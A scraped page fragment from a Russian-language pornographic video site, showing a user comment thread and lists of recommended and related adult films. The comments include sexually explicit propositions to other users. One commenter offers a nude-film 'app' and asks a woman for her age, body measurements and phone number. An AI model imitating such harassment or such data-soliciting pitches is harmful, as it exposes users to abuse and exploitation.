                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Человек</span>
                                                </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
   
        
  
    <div class="item2 comments-item comment-item item-wrap level-2 " data-comment-id="93142" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото">
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Alberto</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 месяц назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				  <span class="comment-rating positive">1</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Могу дать посасать</span>
                                                </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
   
        
  
    <div class="item2 comments-item comment-item item-wrap level-2 " data-comment-id="93207" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото">
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 месяц назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				  <span class="comment-rating positive">2</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">а можно трахнуть тебя</span>
                                                </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
                                            </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="79668" data-iteration="1"  data-items="1">
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">елена</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 месяц назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">40</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Не против снятся в порно</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@елена" data-parent-id="79668">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768922275" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="5015">
                                <input type="hidden" name="comment_parent_id" value="79668">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                                      <div class="reply-list" data-id-parent="79668">
                                                 
        
  
    <div class="item2 comments-item comment-item item-wrap level-2 " data-comment-id="96462" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото">
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Даниил</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>4 недели назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				  <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Елена,,Здравствуйте есть  приложение снятся фильме  обножонке  . Ваш  возраст вес, рост  телефон пишете</span>
                                                </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
                                            </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="6678" data-iteration="1"  data-items="1">
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 месяц назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">34</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">О, я кончила, так здорово!</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@anonymous" data-parent-id="6678">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768922275" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="5015">
                                <input type="hidden" name="comment_parent_id" value="6678">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                                      <div class="reply-list" data-id-parent="6678">
                                                 
        
  
    <div class="item2 comments-item comment-item item-wrap level-2 " data-comment-id="97012" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото">
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>4 недели назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				  <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">В тебя бы кончить❤️</span>
                                                </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
                                            </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
										<div class="load-more" id="custom_video_comments_custom_video_comments_pagination">
			<a href="#more" data-action="ajax" data-container-id="custom_video_comments_custom_video_comments_pagination" data-block-id="custom_video_comments_custom_video_comments" data-append-items-to="custom_video_comments_custom_video_comments_items" data-max-queries="25" data-parameters="sort_by:;from3:2">Показать еще...</a>
		</div>
		</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9072/" title="Пираты | Conquest (1996) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9072/426x240/50.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9072/650x366/50.jpg" alt="Пираты | Conquest (1996) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/973814287fb0ad3843b62750f4e72f47/9000/9072/9072.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9072" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9072" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:51:50
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Пираты | Conquest (1996) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.6K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>16 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9071/" title="Ночи президента (1997) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9071/426x240/40.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9071/650x366/40.jpg" alt="Ночи президента (1997) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/0ae0a7bfe1feb9b0e4d62baf8ff43ef9/9000/9071/9071.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9071" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9071" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:39:44
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Ночи президента (1997) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>8.1K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9070/" title="Тайны гарема | Secrets of the Harem (2008) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9070/426x240/24.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9070/650x366/24.jpg" alt="Тайны гарема | Secrets of the Harem (2008) с русским переводом"  data-preview="https://huyamba.info/get_file/1/8b05d36da24c0bee4db65a9b9935f00b/9000/9070/9070.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9070" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9070" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:40:40
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Тайны гарема | Secrets of the Harem (2008) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>6.0K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9066/" title="Любитель задниц 16 | Assman 16 — ретро порно фильм HD" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9066/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9066/650x366/29.jpg" alt="Любитель задниц 16 | Assman 16 — ретро порно фильм HD"  data-preview="https://huyamba.info/get_file/1/f9d139c2756fec03350d6adf1cd73a28/9000/9066/9066.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9066" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9066" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:18:39
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Любитель задниц 16 | Assman 16 — ретро порно фильм HD</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.5K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7763/" title="Белоснежка и 7 Гномов (1973) порно мульт для взрослых с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7763/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7763/650x366/1.jpg" alt="Белоснежка и 7 Гномов (1973) порно мульт для взрослых с русским переводом"  data-preview="https://huyamba.info/get_file/1/3589d19435204dc6374366f6e343cac8/7000/7763/7763.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7763" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7763" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:02:09
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Белоснежка и 7 Гномов (1973) порно мульт для взрослых с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7778/" title="Белоснежка ХХХ: Пародия (2014) порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7778/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7778/650x366/1.jpg" alt="Белоснежка ХХХ: Пародия (2014) порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/7b7d5472d1db89f6b53ff576245def2f/7000/7778/7778.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7778" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7778" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:13:37
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Белоснежка ХХХ: Пародия (2014) порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7456/" title="Белоснежка 10 лет спустя — порно фильмы с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7456/426x240/40.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7456/650x366/40.jpg" alt="Белоснежка 10 лет спустя — порно фильмы с русским переводом"  data-preview="https://huyamba.info/get_file/1/3765b1321eed0a4904989dd695677ef9/7000/7456/7456.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7456" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7456" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:26:14
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Белоснежка 10 лет спустя — порно фильмы с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/493/" title="Модники: Дерзкие. Фильм 2 (2006) полный порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/493/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/493/650x366/3.jpg" alt="Модники: Дерзкие. Фильм 2 (2006) полный порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/20ad39aa6a7b3a48dd360262e794b66c/0/493/493.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="493" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="493" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					4:09:34
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Модники: Дерзкие. Фильм 2 (2006) полный порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3229/" title="Опасные штучки №1 - порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3229/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3229/650x366/6.jpg" alt="Опасные штучки №1 - порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/2422df7e3a9488b41ee8c192eaa6d2e0/3000/3229/3229.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3229" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3229" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:47:57
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Опасные штучки №1 - порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>958K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6915/" title="Анальное вторжение Бри (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6915/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6915/650x366/8.jpg" alt="Анальное вторжение Бри (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/a97be631f8f7e50ca218b36ae90d8ab0/6000/6915/6915.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6915" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6915" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:02:38
				</div>
